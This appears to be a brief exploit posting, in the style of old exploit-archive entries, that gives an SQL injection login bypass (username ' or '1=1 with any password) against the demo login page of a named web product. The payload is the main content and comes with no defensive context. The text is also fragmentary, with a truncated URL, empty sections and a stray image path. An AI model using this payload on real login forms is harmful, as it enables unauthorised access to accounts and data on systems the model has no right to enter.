
Note : Les Algerien Rasa wa Li Yekhreb 
Fina Basa :)

---------------------------------------
--------------------

---------------------------------------
--------------------

exploit

-------

http://www.xigla.com/absolutefp/demo/login.as
username:  ' or '1=1

Password:  ThE g0bL!N Or any Thing

demo:

-----

http://www.xigla.com/absolutefp/demo/login.as
---------------------------------------
---------------

---------------------------------------
---------------

Thanx  :
